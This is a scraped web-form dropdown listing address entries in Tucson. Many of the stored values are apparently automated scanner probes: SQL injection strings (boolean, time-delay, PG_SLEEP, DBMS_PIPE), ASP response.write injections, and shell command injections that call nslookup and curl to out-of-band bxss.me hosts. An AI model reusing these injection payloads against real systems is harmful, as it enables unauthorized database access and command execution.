								    									<option value="2266">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2267">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2268">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2269">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2270">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2271">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2272">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2273">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2274">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2275">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2276">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2277">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2278">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2279">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2280">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2281">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2282">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2283">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2284">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2285">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2286">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2287">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2288">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2289">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2290">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2291">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2292">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2293">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2294">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2295">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2296">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2297">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2298">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2299">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2300">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2301">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2302">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2303">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2304">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2305">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2306">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2307">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2308">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2309">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2310">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2311">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2312">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2313">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2314">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2315">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2316">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2317">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2318">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2319">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2320">MmzHrrdb, -1 OR 2+987-987-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2321">MmzHrrdb, -1 OR 2+366-366-1=0+0+0+1, Tucson</option>
								    									<option value="2322">MmzHrrdb, -1' OR 2+475-475-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2323">MmzHrrdb, -1' OR 2+144-144-1=0+0+0+1 or 'QzyAyxBg'=', Tucson</option>
								    									<option value="2324">MmzHrrdb, -1" OR 2+570-570-1=0+0+0+1 -- , Tucson</option>
								    									<option value="2325">MmzHrrdb, if(now()=sysdate(),sleep(15),0), Tucson</option>
								    									<option value="2326">MmzHrrdb, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z, Tucson</option>
								    									<option value="2327">MmzHrrdb, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z, Tucson</option>
								    									<option value="2328">MmzHrrdb, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/, Tucson</option>
								    									<option value="2329">MmzHrrdb, 1 waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2330">MmzHrrdb, Wp2hMywf'; waitfor delay '0:0:15' -- , Tucson</option>
								    									<option value="2331">MmzHrrdb, CuM4vNbn' OR 453=(SELECT 453 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2332">MmzHrrdb, wSOHTrac') OR 552=(SELECT 552 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2333">MmzHrrdb, XFJl83od')) OR 709=(SELECT 709 FROM PG_SLEEP(15))--, Tucson</option>
								    									<option value="2334">MmzHrrdb, 1930 E Grant Rd'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||', Tucson</option>
								    									<option value="2335">MmzHrrdb, 1'", Tucson</option>
								    									<option value="2336">MmzHrrdb, 1 ����%2527%2522, Tucson</option>
								    									<option value="2337">MmzHrrdb, @@keTsk, Tucson</option>
								    									<option value="2338">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2339">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2340">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2341">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2342">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2343">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2344">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2345">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2346">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2347">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2348">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2349">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2350">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2351">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2352">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2353">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2354">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2355">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2356">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2357">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2358">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2359">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2360">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2361">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2362">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2363">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2364">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2365">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2366">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+623-623-1=0+0+0+1 -- </option>
								    									<option value="2367">MmzHrrdb, 1930 E Grant Rd, -1 OR 2+311-311-1=0+0+0+1</option>
								    									<option value="2368">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+659-659-1=0+0+0+1 -- </option>
								    									<option value="2369">MmzHrrdb, 1930 E Grant Rd, -1' OR 2+564-564-1=0+0+0+1 or 'OPHoYwqS'='</option>
								    									<option value="2370">MmzHrrdb, 1930 E Grant Rd, -1" OR 2+825-825-1=0+0+0+1 -- </option>
								    									<option value="2371">MmzHrrdb, 1930 E Grant Rd, if(now()=sysdate(),sleep(15),0)</option>
								    									<option value="2372">MmzHrrdb, 1930 E Grant Rd, 0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z</option>
								    									<option value="2373">MmzHrrdb, 1930 E Grant Rd, 0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z</option>
								    									<option value="2374">MmzHrrdb, 1930 E Grant Rd, (select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/</option>
								    									<option value="2375">MmzHrrdb, 1930 E Grant Rd, 1 waitfor delay '0:0:15' -- </option>
								    									<option value="2376">MmzHrrdb, 1930 E Grant Rd, Zp2Xcria'; waitfor delay '0:0:15' -- </option>
								    									<option value="2377">MmzHrrdb, 1930 E Grant Rd, QS3qC4Gr' OR 755=(SELECT 755 FROM PG_SLEEP(15))--</option>
								    									<option value="2378">MmzHrrdb, 1930 E Grant Rd, XCUtkCfY') OR 331=(SELECT 331 FROM PG_SLEEP(15))--</option>
								    									<option value="2379">MmzHrrdb, 1930 E Grant Rd, RaGjAhWC')) OR 594=(SELECT 594 FROM PG_SLEEP(15))--</option>
								    									<option value="2380">MmzHrrdb, 1930 E Grant Rd, Tucson'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'</option>
								    									<option value="2381">MmzHrrdb, 1930 E Grant Rd, 1'"</option>
								    									<option value="2382">MmzHrrdb, 1930 E Grant Rd, 1 ����%2527%2522</option>
								    									<option value="2383">MmzHrrdb, 1930 E Grant Rd, @@kbyy2</option>
								    									<option value="2384">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2385">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2386">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2387">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2388">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2389">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2390">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2391">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2392">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2393">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2394">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2395">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2396">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2397">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2398">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2399">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2400">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2401">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2402">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2403">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2404">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2405">1CXRslE0AzO, 1930 E Grant Rd, Tucson</option>
								    									<option value="2406">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2407">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2408">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2409">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2410">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2411">MmzHrrdb, 1DyTG9VsalO, Tucson</option>
								    									<option value="2412">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2413">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2414">response.write(9466647*9265115), 1930 E Grant Rd, Tucson</option>
								    									<option value="2415">MmzHrrdb, 1930 E Grant Rd, 1DeEPTXffLO</option>
								    									<option value="2416">'+response.write(9466647*9265115)+', 1930 E Grant Rd, Tucson</option>
								    									<option value="2417">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2418">"+response.write(9466647*9265115)+", 1930 E Grant Rd, Tucson</option>
								    									<option value="2419">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2420">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2421">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2422">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2423">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2424">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2425">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2426">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2427">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2428">MmzHrrdb, response.write(9069255*9992940), Tucson</option>
								    									<option value="2429">MmzHrrdb, '+response.write(9069255*9992940)+', Tucson</option>
								    									<option value="2430">MmzHrrdb, "+response.write(9069255*9992940)+", Tucson</option>
								    									<option value="2431">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2432">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2433">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2434">MmzHrrdb, 1930 E Grant Rd, response.write(9813087*9097244)</option>
								    									<option value="2435">MmzHrrdb, 1930 E Grant Rd, '+response.write(9813087*9097244)+'</option>
								    									<option value="2436">MmzHrrdb, 1930 E Grant Rd, "+response.write(9813087*9097244)+"</option>
								    									<option value="2437">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2438">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2439">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2440">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2441">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2442">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2443">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2444">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2445">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2446">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2447">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2448">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2449">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2450">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2451">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2452">echo ebnbzo$()\ kjwnbm\nz^xyu||a #' &echo ebnbzo$()\ kjwnbm\nz^xyu||a #|" &echo ebnbzo$()\ kjwnbm\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2453">&echo odiuye$()\ alogra\nz^xyu||a #' &echo odiuye$()\ alogra\nz^xyu||a #|" &echo odiuye$()\ alogra\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2454">MmzHrrdb&echo gacfpr$()\ ufctkx\nz^xyu||a #' &echo gacfpr$()\ ufctkx\nz^xyu||a #|" &echo gacfpr$()\ ufctkx\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2455">|echo hdwjoi$()\ uvwfuh\nz^xyu||a #' |echo hdwjoi$()\ uvwfuh\nz^xyu||a #|" |echo hdwjoi$()\ uvwfuh\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2456">MmzHrrdb|echo zgnjes$()\ umeyjz\nz^xyu||a #' |echo zgnjes$()\ umeyjz\nz^xyu||a #|" |echo zgnjes$()\ umeyjz\nz^xyu||a #, 1930 E Grant Rd, Tucson</option>
								    									<option value="2457">(nslookup -q=cname hitneoxecqgxqfb889.bxss.me||curl hitneoxecqgxqfb889.bxss.me)), 1930 E Grant Rd, Tucson</option>
								    									<option value="2458">$(nslookup -q=cname hitwqymqgzhrxc1a18.bxss.me||curl hitwqymqgzhrxc1a18.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2459">&nslookup -q=cname hitymehpbtufh7a199.bxss.me&'\"`0&nslookup -q=cname hitymehpbtufh7a199.bxss.me&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2460">&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&'\"`0&(nslookup -q=cname hitbdnuwjfldi76248.bxss.me||curl hitbdnuwjfldi76248.bxss.me)&`', 1930 E Grant Rd, Tucson</option>
								    									<option value="2461">|(nslookup -q=cname hitrfsnxgijflfffa4.bxss.me||curl hitrfsnxgijflfffa4.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2462">`(nslookup -q=cname hitsawjizayyz02846.bxss.me||curl hitsawjizayyz02846.bxss.me)`, 1930 E Grant Rd, Tucson</option>
								    									<option value="2463">;(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)|(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me)&(nslookup -q=cname hitbyyukgvbnx71cc6.bxss.me||curl hitbyyukgvbnx71cc6.bxss.me), 1930 E Grant Rd, Tucson</option>
								    									<option value="2464">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2465">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2466">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2467">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2468">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2469">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2470">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2471">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2472">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2473">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2474">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2475">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2476">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2477">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2478">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2479">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2480">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2481">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2482">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2483">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2484">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2485">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2486">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2487">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2488">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2489">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2490">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2491">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2492">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2493">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2494">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2495">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2496">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2497">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2498">MmzHrrdb, echo mmlmqu$()\ jplxzh\nz^xyu||a #' &echo mmlmqu$()\ jplxzh\nz^xyu||a #|" &echo mmlmqu$()\ jplxzh\nz^xyu||a #, Tucson</option>
								    									<option value="2499">MmzHrrdb, &echo eaqjjs$()\ zzhrkm\nz^xyu||a #' &echo eaqjjs$()\ zzhrkm\nz^xyu||a #|" &echo eaqjjs$()\ zzhrkm\nz^xyu||a #, Tucson</option>
								    									<option value="2500">MmzHrrdb, 1930 E Grant Rd&echo bxvamw$()\ uajqqx\nz^xyu||a #' &echo bxvamw$()\ uajqqx\nz^xyu||a #|" &echo bxvamw$()\ uajqqx\nz^xyu||a #, Tucson</option>
								    									<option value="2501">MmzHrrdb, |echo urlfql$()\ qekpdc\nz^xyu||a #' |echo urlfql$()\ qekpdc\nz^xyu||a #|" |echo urlfql$()\ qekpdc\nz^xyu||a #, Tucson</option>
								    									<option value="2502">MmzHrrdb, 1930 E Grant Rd|echo abnyjg$()\ wpiqpb\nz^xyu||a #' |echo abnyjg$()\ wpiqpb\nz^xyu||a #|" |echo abnyjg$()\ wpiqpb\nz^xyu||a #, Tucson</option>
								    									<option value="2503">MmzHrrdb, (nslookup -q=cname hityxurkupxzdf1d2f.bxss.me||curl hityxurkupxzdf1d2f.bxss.me)), Tucson</option>
								    									<option value="2504">MmzHrrdb, $(nslookup -q=cname hitfssasaxstb73aef.bxss.me||curl hitfssasaxstb73aef.bxss.me), Tucson</option>
								    									<option value="2505">MmzHrrdb, &nslookup -q=cname hitdiwoudylxs2e829.bxss.me&'\"`0&nslookup -q=cname hitdiwoudylxs2e829.bxss.me&`', Tucson</option>
								    									<option value="2506">MmzHrrdb, &(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&'\"`0&(nslookup -q=cname hitsypstyhhudb9f18.bxss.me||curl hitsypstyhhudb9f18.bxss.me)&`', Tucson</option>
								    									<option value="2507">MmzHrrdb, |(nslookup -q=cname hitgddjmapgqf7bfa8.bxss.me||curl hitgddjmapgqf7bfa8.bxss.me), Tucson</option>
								    									<option value="2508">MmzHrrdb, `(nslookup -q=cname hitpcddikhhoo88cc9.bxss.me||curl hitpcddikhhoo88cc9.bxss.me)`, Tucson</option>
								    									<option value="2509">MmzHrrdb, ;(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)|(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me)&(nslookup -q=cname hitnczeghbrmw86e24.bxss.me||curl hitnczeghbrmw86e24.bxss.me), Tucson</option>
								    									<option value="2510">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2511">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2512">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2513">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2514">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2515">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2516">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2517">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2518">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2519">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2520">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2521">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2522">MmzHrrdb, 1930 E Grant Rd, echo gzvseg$()\ tnktuo\nz^xyu||a #' &echo gzvseg$()\ tnktuo\nz^xyu||a #|" &echo gzvseg$()\ tnktuo\nz^xyu||a #</option>
								    									<option value="2523">MmzHrrdb, 1930 E Grant Rd, &echo eqhzod$()\ trgzzo\nz^xyu||a #' &echo eqhzod$()\ trgzzo\nz^xyu||a #|" &echo eqhzod$()\ trgzzo\nz^xyu||a #</option>
								    									<option value="2524">MmzHrrdb, 1930 E Grant Rd, Tucson&echo irocde$()\ dtgpla\nz^xyu||a #' &echo irocde$()\ dtgpla\nz^xyu||a #|" &echo irocde$()\ dtgpla\nz^xyu||a #</option>
								    									<option value="2525">MmzHrrdb, 1930 E Grant Rd, |echo nbhypw$()\ rcquvv\nz^xyu||a #' |echo nbhypw$()\ rcquvv\nz^xyu||a #|" |echo nbhypw$()\ rcquvv\nz^xyu||a #</option>
								    									<option value="2526">MmzHrrdb, 1930 E Grant Rd, Tucson|echo kduoll$()\ mslqwn\nz^xyu||a #' |echo kduoll$()\ mslqwn\nz^xyu||a #|" |echo kduoll$()\ mslqwn\nz^xyu||a #</option>
								    									<option value="2527">MmzHrrdb, 1930 E Grant Rd, (nslookup -q=cname hitglashtbjvvba462.bxss.me||curl hitglashtbjvvba462.bxss.me))</option>
								    									<option value="2528">MmzHrrdb, 1930 E Grant Rd, $(nslookup -q=cname hitgturriozulab2c2.bxss.me||curl hitgturriozulab2c2.bxss.me)</option>
								    									<option value="2529">MmzHrrdb, 1930 E Grant Rd, &nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&'\"`0&nslookup -q=cname hitovusaoqbkiaeab3.bxss.me&`'</option>
								    									<option value="2530">MmzHrrdb, 1930 E Grant Rd, &(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&'\"`0&(nslookup -q=cname hityvihsidycf006ac.bxss.me||curl hityvihsidycf006ac.bxss.me)&`'</option>
								    									<option value="2531">MmzHrrdb, 1930 E Grant Rd, |(nslookup -q=cname hitnsnplenbpa9f215.bxss.me||curl hitnsnplenbpa9f215.bxss.me)</option>
								    									<option value="2532">MmzHrrdb, 1930 E Grant Rd, `(nslookup -q=cname hitrdqqqufmwr2014d.bxss.me||curl hitrdqqqufmwr2014d.bxss.me)`</option>
								    									<option value="2533">MmzHrrdb, 1930 E Grant Rd, ;(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)|(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)&(nslookup -q=cname hitalmzdjkykbc7f16.bxss.me||curl hitalmzdjkykbc7f16.bxss.me)</option>
								    									<option value="2534">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2535">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2536">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2537">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2538">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2539">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2540">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2541">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2542">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2543">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2544">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2545">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2546">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2547">fzhHBz4J, 1930 E Grant Rd, Tucson</option>
								    									<option value="2548">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2549">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2550">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2551">MmzHrrdb, pnMC3wMF, Tucson</option>
								    									<option value="2552">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2553">MmzHrrdb, 1930 E Grant Rd, Wwr6rrdh</option>
								    									<option value="2554">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2555">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2556">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2557">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2558">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
								    									<option value="2559">MmzHrrdb, 1930 E Grant Rd, Tucson</option>
